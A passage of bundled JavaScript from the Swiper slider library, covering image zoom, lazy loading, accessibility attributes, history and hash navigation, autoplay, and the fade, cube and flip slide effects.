            x.$slideEl || (b.params.virtual && b.params.virtual.enabled && b.virtual ? x.$slideEl = b.$wrapperEl.children("." + b.params.slideActiveClass) : x.$slideEl = b.slides.eq(b.activeIndex),
            x.$imageEl = x.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            x.$imageWrapEl = x.$imageEl.parent("." + E.containerClass)),
            x.$imageEl && 0 !== x.$imageEl.length && x.$imageWrapEl && 0 !== x.$imageWrapEl.length && (x.$slideEl.addClass("" + E.zoomedSlideClass),
            void 0 === T.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX,
            a = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = T.touchesStart.x,
            a = T.touchesStart.y),
            w.scale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            w.currentScale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            e ? (m = x.$slideEl[0].offsetWidth,
            g = x.$slideEl[0].offsetHeight,
            i = x.$slideEl.offset().left + y.scrollX + m / 2 - t,
            s = x.$slideEl.offset().top + y.scrollY + g / 2 - a,
            o = x.$imageEl[0].offsetWidth,
            d = x.$imageEl[0].offsetHeight,
            p = o * w.scale,
            u = d * w.scale,
            v = -(c = Math.min(m / 2 - p / 2, 0)),
            f = -(h = Math.min(g / 2 - u / 2, 0)),
            (r = i * w.scale) < c && (r = c),
            r > v && (r = v),
            (n = s * w.scale) < h && (n = h),
            n > f && (n = f)) : (r = 0,
            n = 0),
            x.$imageWrapEl.transition(300).transform("translate3d(" + r + "px, " + n + "px,0)"),
            x.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + w.scale + ")"))
        },
        out: function() {
            var e = this
              , t = e.zoom
              , a = e.params.zoom
              , i = t.gesture;
            i.$slideEl || (e.params.virtual && e.params.virtual.enabled && e.virtual ? i.$slideEl = e.$wrapperEl.children("." + e.params.slideActiveClass) : i.$slideEl = e.slides.eq(e.activeIndex),
            i.$imageEl = i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            i.$imageWrapEl = i.$imageEl.parent("." + a.containerClass)),
            i.$imageEl && 0 !== i.$imageEl.length && i.$imageWrapEl && 0 !== i.$imageWrapEl.length && (t.scale = 1,
            t.currentScale = 1,
            i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),
            i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),
            i.$slideEl.removeClass("" + a.zoomedSlideClass),
            i.$slideEl = void 0)
        },
        toggleGestures: function(e) {
            var t = this
              , a = t.zoom
              , i = a.slideSelector
              , s = a.passiveListener;
            t.$wrapperEl[e]("gesturestart", i, a.onGestureStart, s),
            t.$wrapperEl[e]("gesturechange", i, a.onGestureChange, s),
            t.$wrapperEl[e]("gestureend", i, a.onGestureEnd, s)
        },
        enableGestures: function() {
            this.zoom.gesturesEnabled || (this.zoom.gesturesEnabled = !0,
            this.zoom.toggleGestures("on"))
        },
        disableGestures: function() {
            this.zoom.gesturesEnabled && (this.zoom.gesturesEnabled = !1,
            this.zoom.toggleGestures("off"))
        },
        enable: function() {
            var e = this
              , t = e.support
              , a = e.zoom;
            if (!a.enabled) {
                a.enabled = !0;
                var i = !("touchstart" !== e.touchEvents.start || !t.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !t.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                e.zoom.passiveListener = i,
                e.zoom.slideSelector = r,
                t.gestures ? (e.$wrapperEl.on(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.on(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.on(e.touchEvents.start, r, a.onGestureStart, i),
                e.$wrapperEl.on(e.touchEvents.move, r, a.onGestureChange, s),
                e.$wrapperEl.on(e.touchEvents.end, r, a.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.on(e.touchEvents.cancel, r, a.onGestureEnd, i)),
                e.$wrapperEl.on(e.touchEvents.move, "." + e.params.zoom.containerClass, a.onTouchMove, s)
            }
        },
        disable: function() {
            var e = this
              , t = e.zoom;
            if (t.enabled) {
                var a = e.support;
                e.zoom.enabled = !1;
                var i = !("touchstart" !== e.touchEvents.start || !a.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !a.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                a.gestures ? (e.$wrapperEl.off(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.off(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.off(e.touchEvents.start, r, t.onGestureStart, i),
                e.$wrapperEl.off(e.touchEvents.move, r, t.onGestureChange, s),
                e.$wrapperEl.off(e.touchEvents.end, r, t.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.off(e.touchEvents.cancel, r, t.onGestureEnd, i)),
                e.$wrapperEl.off(e.touchEvents.move, "." + e.params.zoom.containerClass, t.onTouchMove, s)
            }
        }
    }
      , ae = {
        loadInSlide: function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.lazy;
            if (void 0 !== e && 0 !== a.slides.length) {
                var s = a.virtual && a.params.virtual.enabled ? a.$wrapperEl.children("." + a.params.slideClass + '[data-swiper-slide-index="' + e + '"]') : a.slides.eq(e)
                  , r = s.find("." + i.elementClass + ":not(." + i.loadedClass + "):not(." + i.loadingClass + ")");
                !s.hasClass(i.elementClass) || s.hasClass(i.loadedClass) || s.hasClass(i.loadingClass) || r.push(s[0]),
                0 !== r.length && r.each((function(e) {
                    var r = f(e);
                    r.addClass(i.loadingClass);
                    var n = r.attr("data-background")
                      , l = r.attr("data-src")
                      , o = r.attr("data-srcset")
                      , d = r.attr("data-sizes")
                      , p = r.parent("picture");
                    a.loadImage(r[0], l || n, o, d, !1, (function() {
                        if (null != a && a && (!a || a.params) && !a.destroyed) {
                            if (n ? (r.css("background-image", 'url("' + n + '")'),
                            r.removeAttr("data-background")) : (o && (r.attr("srcset", o),
                            r.removeAttr("data-srcset")),
                            d && (r.attr("sizes", d),
                            r.removeAttr("data-sizes")),
                            p.length && p.children("source").each((function(e) {
                                var t = f(e);
                                t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")),
                                t.removeAttr("data-srcset"))
                            }
                            )),
                            l && (r.attr("src", l),
                            r.removeAttr("data-src"))),
                            r.addClass(i.loadedClass).removeClass(i.loadingClass),
                            s.find("." + i.preloaderClass).remove(),
                            a.params.loop && t) {
                                var e = s.attr("data-swiper-slide-index");
                                if (s.hasClass(a.params.slideDuplicateClass)) {
                                    var u = a.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + a.params.slideDuplicateClass + ")");
                                    a.lazy.loadInSlide(u.index(), !1)
                                } else {
                                    var c = a.$wrapperEl.children("." + a.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                    a.lazy.loadInSlide(c.index(), !1)
                                }
                            }
                            a.emit("lazyImageReady", s[0], r[0]),
                            a.params.autoHeight && a.updateAutoHeight()
                        }
                    }
                    )),
                    a.emit("lazyImageLoad", s[0], r[0])
                }
                ))
            }
        },
        load: function() {
            var e = this
              , t = e.$wrapperEl
              , a = e.params
              , i = e.slides
              , s = e.activeIndex
              , r = e.virtual && a.virtual.enabled
              , n = a.lazy
              , l = a.slidesPerView;
            function o(e) {
                if (r) {
                    if (t.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]').length)
                        return !0
                } else if (i[e])
                    return !0;
                return !1
            }
            function d(e) {
                return r ? f(e).attr("data-swiper-slide-index") : f(e).index()
            }
            if ("auto" === l && (l = 0),
            e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0),
            e.params.watchSlidesVisibility)
                t.children("." + a.slideVisibleClass).each((function(t) {
                    var a = r ? f(t).attr("data-swiper-slide-index") : f(t).index();
                    e.lazy.loadInSlide(a)
                }
                ));
            else if (l > 1)
                for (var p = s; p < s + l; p += 1)
                    o(p) && e.lazy.loadInSlide(p);
            else
                e.lazy.loadInSlide(s);
            if (n.loadPrevNext)
                if (l > 1 || n.loadPrevNextAmount && n.loadPrevNextAmount > 1) {
                    for (var u = n.loadPrevNextAmount, c = l, h = Math.min(s + c + Math.max(u, c), i.length), v = Math.max(s - Math.max(c, u), 0), m = s + l; m < h; m += 1)
                        o(m) && e.lazy.loadInSlide(m);
                    for (var g = v; g < s; g += 1)
                        o(g) && e.lazy.loadInSlide(g)
                } else {
                    var b = t.children("." + a.slideNextClass);
                    b.length > 0 && e.lazy.loadInSlide(d(b));
                    var y = t.children("." + a.slidePrevClass);
                    y.length > 0 && e.lazy.loadInSlide(d(y))
                }
        },
        checkInViewOnLoad: function() {
            var e = l()
              , t = this;
            if (t && !t.destroyed) {
                var a = t.params.lazy.scrollingElement ? f(t.params.lazy.scrollingElement) : f(e)
                  , i = a[0] === e
                  , s = i ? e.innerWidth : a[0].offsetWidth
                  , r = i ? e.innerHeight : a[0].offsetHeight
                  , n = t.$el.offset()
                  , o = !1;
                t.rtlTranslate && (n.left -= t.$el[0].scrollLeft);
                for (var d = [[n.left, n.top], [n.left + t.width, n.top], [n.left, n.top + t.height], [n.left + t.width, n.top + t.height]], p = 0; p < d.length; p += 1) {
                    var u = d[p];
                    if (u[0] >= 0 && u[0] <= s && u[1] >= 0 && u[1] <= r) {
                        if (0 === u[0] && 0 === u[1])
                            continue;
                        o = !0
                    }
                }
                var c = !("touchstart" !== t.touchEvents.start || !t.support.passiveListener || !t.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o ? (t.lazy.load(),
                a.off("scroll", t.lazy.checkInViewOnLoad, c)) : t.lazy.scrollHandlerAttached || (t.lazy.scrollHandlerAttached = !0,
                a.on("scroll", t.lazy.checkInViewOnLoad, c))
            }
        }
    }
      , ie = {
        LinearSpline: function(e, t) {
            var a, i, s, r, n;
            return this.x = e,
            this.y = t,
            this.lastIndex = e.length - 1,
            this.interpolate = function(e) {
                return e ? (n = function(e, t) {
                    for (i = -1,
                    a = e.length; a - i > 1; )
                        e[s = a + i >> 1] <= t ? i = s : a = s;
                    return a
                }(this.x, e),
                r = n - 1,
                (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0
            }
            ,
            this
        },
        getInterpolateFunction: function(e) {
            var t = this;
            t.controller.spline || (t.controller.spline = t.params.loop ? new ie.LinearSpline(t.slidesGrid,e.slidesGrid) : new ie.LinearSpline(t.snapGrid,e.snapGrid))
        },
        setTranslate: function(e, t) {
            var a, i, s = this, r = s.controller.control, n = s.constructor;
            function l(e) {
                var t = s.rtlTranslate ? -s.translate : s.translate;
                "slide" === s.params.controller.by && (s.controller.getInterpolateFunction(e),
                i = -s.controller.spline.interpolate(-t)),
                i && "container" !== s.params.controller.by || (a = (e.maxTranslate() - e.minTranslate()) / (s.maxTranslate() - s.minTranslate()),
                i = (t - s.minTranslate()) * a + e.minTranslate()),
                s.params.controller.inverse && (i = e.maxTranslate() - i),
                e.updateProgress(i),
                e.setTranslate(i, s),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
            if (Array.isArray(r))
                for (var o = 0; o < r.length; o += 1)
                    r[o] !== t && r[o]instanceof n && l(r[o]);
            else
                r instanceof n && t !== r && l(r)
        },
        setTransition: function(e, t) {
            var a, i = this, s = i.constructor, r = i.controller.control;
            function n(t) {
                t.setTransition(e, i),
                0 !== e && (t.transitionStart(),
                t.params.autoHeight && w((function() {
                    t.updateAutoHeight()
                }
                )),
                t.$wrapperEl.transitionEnd((function() {
                    r && (t.params.loop && "slide" === i.params.controller.by && t.loopFix(),
                    t.transitionEnd())
                }
                )))
            }
            if (Array.isArray(r))
                for (a = 0; a < r.length; a += 1)
                    r[a] !== t && r[a]instanceof s && n(r[a]);
            else
                r instanceof s && t !== r && n(r)
        }
    }
      , se = {
        getRandomNumber: function(e) {
            return void 0 === e && (e = 16),
            "x".repeat(e).replace(/x/g, (function() {
                return Math.round(16 * Math.random()).toString(16)
            }
            ))
        },
        makeElFocusable: function(e) {
            return e.attr("tabIndex", "0"),
            e
        },
        makeElNotFocusable: function(e) {
            return e.attr("tabIndex", "-1"),
            e
        },
        addElRole: function(e, t) {
            return e.attr("role", t),
            e
        },
        addElRoleDescription: function(e, t) {
            return e.attr("aria-roledescription", t),
            e
        },
        addElControls: function(e, t) {
            return e.attr("aria-controls", t),
            e
        },
        addElLabel: function(e, t) {
            return e.attr("aria-label", t),
            e
        },
        addElId: function(e, t) {
            return e.attr("id", t),
            e
        },
        addElLive: function(e, t) {
            return e.attr("aria-live", t),
            e
        },
        disableEl: function(e) {
            return e.attr("aria-disabled", !0),
            e
        },
        enableEl: function(e) {
            return e.attr("aria-disabled", !1),
            e
        },
        onEnterOrSpaceKey: function(e) {
            if (13 === e.keyCode || 32 === e.keyCode) {
                var t = this
                  , a = t.params.a11y
                  , i = f(e.target);
                t.navigation && t.navigation.$nextEl && i.is(t.navigation.$nextEl) && (t.isEnd && !t.params.loop || t.slideNext(),
                t.isEnd ? t.a11y.notify(a.lastSlideMessage) : t.a11y.notify(a.nextSlideMessage)),
                t.navigation && t.navigation.$prevEl && i.is(t.navigation.$prevEl) && (t.isBeginning && !t.params.loop || t.slidePrev(),
                t.isBeginning ? t.a11y.notify(a.firstSlideMessage) : t.a11y.notify(a.prevSlideMessage)),
                t.pagination && i.is(M(t.params.pagination.bulletClass)) && i[0].click()
            }
        },
        notify: function(e) {
            var t = this.a11y.liveRegion;
            0 !== t.length && (t.html(""),
            t.html(e))
        },
        updateNavigation: function() {
            var e = this;
            if (!e.params.loop && e.navigation) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                i && i.length > 0 && (e.isBeginning ? (e.a11y.disableEl(i),
                e.a11y.makeElNotFocusable(i)) : (e.a11y.enableEl(i),
                e.a11y.makeElFocusable(i))),
                a && a.length > 0 && (e.isEnd ? (e.a11y.disableEl(a),
                e.a11y.makeElNotFocusable(a)) : (e.a11y.enableEl(a),
                e.a11y.makeElFocusable(a)))
            }
        },
        updatePagination: function() {
            var e = this
              , t = e.params.a11y;
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each((function(a) {
                var i = f(a);
                e.a11y.makeElFocusable(i),
                e.params.pagination.renderBullet || (e.a11y.addElRole(i, "button"),
                e.a11y.addElLabel(i, t.paginationBulletMessage.replace(/\{\{index\}\}/, i.index() + 1)))
            }
            ))
        },
        init: function() {
            var e = this
              , t = e.params.a11y;
            e.$el.append(e.a11y.liveRegion);
            var a = e.$el;
            t.containerRoleDescriptionMessage && e.a11y.addElRoleDescription(a, t.containerRoleDescriptionMessage),
            t.containerMessage && e.a11y.addElLabel(a, t.containerMessage);
            var i, s, r = e.$wrapperEl, n = r.attr("id") || "swiper-wrapper-" + e.a11y.getRandomNumber(16), l = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite";
            e.a11y.addElId(r, n),
            e.a11y.addElLive(r, l),
            t.itemRoleDescriptionMessage && e.a11y.addElRoleDescription(f(e.slides), t.itemRoleDescriptionMessage),
            e.a11y.addElRole(f(e.slides), t.slideRole),
            e.slides.each((function(a) {
                var i = f(a)
                  , s = t.slideLabelMessage.replace(/\{\{index\}\}/, i.index() + 1).replace(/\{\{slidesLength\}\}/, e.slides.length);
                e.a11y.addElLabel(i, s)
            }
            )),
            e.navigation && e.navigation.$nextEl && (i = e.navigation.$nextEl),
            e.navigation && e.navigation.$prevEl && (s = e.navigation.$prevEl),
            i && i.length && (e.a11y.makeElFocusable(i),
            "BUTTON" !== i[0].tagName && (e.a11y.addElRole(i, "button"),
            i.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(i, t.nextSlideMessage),
            e.a11y.addElControls(i, n)),
            s && s.length && (e.a11y.makeElFocusable(s),
            "BUTTON" !== s[0].tagName && (e.a11y.addElRole(s, "button"),
            s.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(s, t.prevSlideMessage),
            e.a11y.addElControls(s, n)),
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", M(e.params.pagination.bulletClass), e.a11y.onEnterOrSpaceKey)
        },
        destroy: function() {
            var e, t, a = this;
            a.a11y.liveRegion && a.a11y.liveRegion.length > 0 && a.a11y.liveRegion.remove(),
            a.navigation && a.navigation.$nextEl && (e = a.navigation.$nextEl),
            a.navigation && a.navigation.$prevEl && (t = a.navigation.$prevEl),
            e && e.off("keydown", a.a11y.onEnterOrSpaceKey),
            t && t.off("keydown", a.a11y.onEnterOrSpaceKey),
            a.pagination && a.params.pagination.clickable && a.pagination.bullets && a.pagination.bullets.length && a.pagination.$el.off("keydown", M(a.params.pagination.bulletClass), a.a11y.onEnterOrSpaceKey)
        }
    }
      , re = {
        init: function() {
            var e = this
              , t = l();
            if (e.params.history) {
                if (!t.history || !t.history.pushState)
                    return e.params.history.enabled = !1,
                    void (e.params.hashNavigation.enabled = !0);
                var a = e.history;
                a.initialized = !0,
                a.paths = re.getPathValues(e.params.url),
                (a.paths.key || a.paths.value) && (a.scrollToSlide(0, a.paths.value, e.params.runCallbacksOnInit),
                e.params.history.replaceState || t.addEventListener("popstate", e.history.setHistoryPopState))
            }
        },
        destroy: function() {
            var e = l();
            this.params.history.replaceState || e.removeEventListener("popstate", this.history.setHistoryPopState)
        },
        setHistoryPopState: function() {
            var e = this;
            e.history.paths = re.getPathValues(e.params.url),
            e.history.scrollToSlide(e.params.speed, e.history.paths.value, !1)
        },
        getPathValues: function(e) {
            var t = l()
              , a = (e ? new URL(e) : t.location).pathname.slice(1).split("/").filter((function(e) {
                return "" !== e
            }
            ))
              , i = a.length;
            return {
                key: a[i - 2],
                value: a[i - 1]
            }
        },
        setHistory: function(e, t) {
            var a = this
              , i = l();
            if (a.history.initialized && a.params.history.enabled) {
                var s;
                s = a.params.url ? new URL(a.params.url) : i.location;
                var r = a.slides.eq(t)
                  , n = re.slugify(r.attr("data-history"));
                if (a.params.history.root.length > 0) {
                    var o = a.params.history.root;
                    "/" === o[o.length - 1] && (o = o.slice(0, o.length - 1)),
                    n = o + "/" + e + "/" + n
                } else
                    s.pathname.includes(e) || (n = e + "/" + n);
                var d = i.history.state;
                d && d.value === n || (a.params.history.replaceState ? i.history.replaceState({
                    value: n
                }, null, n) : i.history.pushState({
                    value: n
                }, null, n))
            }
        },
        slugify: function(e) {
            return e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
        },
        scrollToSlide: function(e, t, a) {
            var i = this;
            if (t)
                for (var s = 0, r = i.slides.length; s < r; s += 1) {
                    var n = i.slides.eq(s);
                    if (re.slugify(n.attr("data-history")) === t && !n.hasClass(i.params.slideDuplicateClass)) {
                        var l = n.index();
                        i.slideTo(l, e, a)
                    }
                }
            else
                i.slideTo(0, e, a)
        }
    }
      , ne = {
        onHashCange: function() {
            var e = this
              , t = r();
            e.emit("hashChange");
            var a = t.location.hash.replace("#", "");
            if (a !== e.slides.eq(e.activeIndex).attr("data-hash")) {
                var i = e.$wrapperEl.children("." + e.params.slideClass + '[data-hash="' + a + '"]').index();
                if (void 0 === i)
                    return;
                e.slideTo(i)
            }
        },
        setHash: function() {
            var e = this
              , t = l()
              , a = r();
            if (e.hashNavigation.initialized && e.params.hashNavigation.enabled)
                if (e.params.hashNavigation.replaceState && t.history && t.history.replaceState)
                    t.history.replaceState(null, null, "#" + e.slides.eq(e.activeIndex).attr("data-hash") || ""),
                    e.emit("hashSet");
                else {
                    var i = e.slides.eq(e.activeIndex)
                      , s = i.attr("data-hash") || i.attr("data-history");
                    a.location.hash = s || "",
                    e.emit("hashSet")
                }
        },
        init: function() {
            var e = this
              , t = r()
              , a = l();
            if (!(!e.params.hashNavigation.enabled || e.params.history && e.params.history.enabled)) {
                e.hashNavigation.initialized = !0;
                var i = t.location.hash.replace("#", "");
                if (i)
                    for (var s = 0, n = e.slides.length; s < n; s += 1) {
                        var o = e.slides.eq(s);
                        if ((o.attr("data-hash") || o.attr("data-history")) === i && !o.hasClass(e.params.slideDuplicateClass)) {
                            var d = o.index();
                            e.slideTo(d, 0, e.params.runCallbacksOnInit, !0)
                        }
                    }
                e.params.hashNavigation.watchState && f(a).on("hashchange", e.hashNavigation.onHashCange)
            }
        },
        destroy: function() {
            var e = l();
            this.params.hashNavigation.watchState && f(e).off("hashchange", this.hashNavigation.onHashCange)
        }
    }
      , le = {
        run: function() {
            var e = this
              , t = e.slides.eq(e.activeIndex)
              , a = e.params.autoplay.delay;
            t.attr("data-swiper-autoplay") && (a = t.attr("data-swiper-autoplay") || e.params.autoplay.delay),
            clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = w((function() {
                var t;
                e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(),
                t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(e.slides.length - 1, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.params.loop ? (e.loopFix(),
                t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(0, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")),
                (e.params.cssMode && e.autoplay.running || !1 === t) && e.autoplay.run()
            }
            ), a)
        },
        start: function() {
            var e = this;
            return void 0 === e.autoplay.timeout && !e.autoplay.running && (e.autoplay.running = !0,
            e.emit("autoplayStart"),
            e.autoplay.run(),
            !0)
        },
        stop: function() {
            var e = this;
            return !!e.autoplay.running && void 0 !== e.autoplay.timeout && (e.autoplay.timeout && (clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = void 0),
            e.autoplay.running = !1,
            e.emit("autoplayStop"),
            !0)
        },
        pause: function(e) {
            var t = this;
            t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout),
            t.autoplay.paused = !0,
            0 !== e && t.params.autoplay.waitForTransition ? ["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].addEventListener(e, t.autoplay.onTransitionEnd)
            }
            )) : (t.autoplay.paused = !1,
            t.autoplay.run())))
        },
        onVisibilityChange: function() {
            var e = this
              , t = r();
            "hidden" === t.visibilityState && e.autoplay.running && e.autoplay.pause(),
            "visible" === t.visibilityState && e.autoplay.paused && (e.autoplay.run(),
            e.autoplay.paused = !1)
        },
        onTransitionEnd: function(e) {
            var t = this;
            t && !t.destroyed && t.$wrapperEl && e.target === t.$wrapperEl[0] && (["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].removeEventListener(e, t.autoplay.onTransitionEnd)
            }
            )),
            t.autoplay.paused = !1,
            t.autoplay.running ? t.autoplay.run() : t.autoplay.stop())
        },
        onMouseEnter: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause(),
            ["transitionend", "webkitTransitionEnd"].forEach((function(t) {
                e.$wrapperEl[0].removeEventListener(t, e.autoplay.onTransitionEnd)
            }
            ))
        },
        onMouseLeave: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction || (e.autoplay.paused = !1,
            e.autoplay.run())
        },
        attachMouseEvents: function() {
            var e = this;
            e.params.autoplay.pauseOnMouseEnter && (e.$el.on("mouseenter", e.autoplay.onMouseEnter),
            e.$el.on("mouseleave", e.autoplay.onMouseLeave))
        },
        detachMouseEvents: function() {
            var e = this;
            e.$el.off("mouseenter", e.autoplay.onMouseEnter),
            e.$el.off("mouseleave", e.autoplay.onMouseLeave)
        }
    }
      , oe = {
        setTranslate: function() {
            for (var e = this, t = e.slides, a = 0; a < t.length; a += 1) {
                var i = e.slides.eq(a)
                  , s = -i[0].swiperSlideOffset;
                e.params.virtualTranslate || (s -= e.translate);
                var r = 0;
                e.isHorizontal() || (r = s,
                s = 0);
                var n = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);
                i.css({
                    opacity: n
                }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.$wrapperEl;
            if (a.transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var s = !1;
                a.transitionEnd((function() {
                    if (!s && t && !t.destroyed) {
                        s = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            i.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , de = {
        setTranslate: function() {
            var e, t = this, a = t.$el, i = t.$wrapperEl, s = t.slides, r = t.width, n = t.height, l = t.rtlTranslate, o = t.size, d = t.browser, p = t.params.cubeEffect, u = t.isHorizontal(), c = t.virtual && t.params.virtual.enabled, h = 0;
            p.shadow && (u ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            i.append(e)),
            e.css({
                height: r + "px"
            })) : 0 === (e = a.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            a.append(e)));
            for (var v = 0; v < s.length; v += 1) {
                var m = s.eq(v)
                  , g = v;
                c && (g = parseInt(m.attr("data-swiper-slide-index"), 10));
                var b = 90 * g
                  , y = Math.floor(b / 360);
                l && (b = -b,
                y = Math.floor(-b / 360));
                var w = Math.max(Math.min(m[0].progress, 1), -1)
                  , E = 0
                  , x = 0
                  , T = 0;
                g % 4 == 0 ? (E = 4 * -y * o,
                T = 0) : (g - 1) % 4 == 0 ? (E = 0,
                T = 4 * -y * o) : (g - 2) % 4 == 0 ? (E = o + 4 * y * o,
                T = o) : (g - 3) % 4 == 0 && (E = -o,
                T = 3 * o + 4 * o * y),
                l && (E = -E),
                u || (x = E,
                E = 0);
                var C = "rotateX(" + (u ? 0 : -b) + "deg) rotateY(" + (u ? b : 0) + "deg) translate3d(" + E + "px, " + x + "px, " + T + "px)";
                if (w <= 1 && w > -1 && (h = 90 * g + 90 * w,
                l && (h = 90 * -g - 90 * w)),
                m.transform(C),
                p.slideShadows) {
                    var S = u ? m.find(".swiper-slide-shadow-left") : m.find(".swiper-slide-shadow-top")
                      , M = u ? m.find(".swiper-slide-shadow-right") : m.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (u ? "left" : "top") + '"></div>'),
                    m.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (u ? "right" : "bottom") + '"></div>'),
                    m.append(M)),
                    S.length && (S[0].style.opacity = Math.max(-w, 0)),
                    M.length && (M[0].style.opacity = Math.max(w, 0))
                }
            }
            if (i.css({
                "-webkit-transform-origin": "50% 50% -" + o / 2 + "px",
                "-moz-transform-origin": "50% 50% -" + o / 2 + "px",
                "-ms-transform-origin": "50% 50% -" + o / 2 + "px",
                "transform-origin": "50% 50% -" + o / 2 + "px"
            }),
            p.shadow)
                if (u)
                    e.transform("translate3d(0px, " + (r / 2 + p.shadowOffset) + "px, " + -r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + p.shadowScale + ")");
                else {
                    var z = Math.abs(h) - 90 * Math.floor(Math.abs(h) / 90)
                      , P = 1.5 - (Math.sin(2 * z * Math.PI / 360) / 2 + Math.cos(2 * z * Math.PI / 360) / 2)
                      , k = p.shadowScale
                      , $ = p.shadowScale / P
                      , L = p.shadowOffset;
                    e.transform("scale3d(" + k + ", 1, " + $ + ") translate3d(0px, " + (n / 2 + L) + "px, " + -n / 2 / $ + "px) rotateX(-90deg)")
                }
            var I = d.isSafari || d.isWebView ? -o / 2 : 0;
            i.transform("translate3d(0px,0," + I + "px) rotateX(" + (t.isHorizontal() ? 0 : h) + "deg) rotateY(" + (t.isHorizontal() ? -h : 0) + "deg)")
        },
        setTransition: function(e) {
            var t = this
              , a = t.$el;
            t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.cubeEffect.shadow && !t.isHorizontal() && a.find(".swiper-cube-shadow").transition(e)
        }
    }
      , pe = {
        setTranslate: function() {
            for (var e = this, t = e.slides, a = e.rtlTranslate, i = 0; i < t.length; i += 1) {
                var s = t.eq(i)
                  , r = s[0].progress;
                e.params.flipEffect.limitRotation && (r = Math.max(Math.min(s[0].progress, 1), -1));
                var n = -180 * r
                  , l = 0
                  , o = -s[0].swiperSlideOffset
                  , d = 0;
                if (e.isHorizontal() ? a && (n = -n) : (d = o,
                o = 0,
                l = -n,
                n = 0),
                s[0].style.zIndex = -Math.abs(Math.round(r)) + t.length,
                e.params.flipEffect.slideShadows) {
                    var p = e.isHorizontal() ? s.find(".swiper-slide-shadow-left") : s.find(".swiper-slide-shadow-top")
                      , u = e.isHorizontal() ? s.find(".swiper-slide-shadow-right") : s.find(".swiper-slide-shadow-bottom");
                    0 === p.length && (p = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "left" : "top") + '"></div>'),
                    s.append(p)),
                    0 === u.length && (u = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "right" : "bottom") + '"></div>'),
                    s.append(u)),
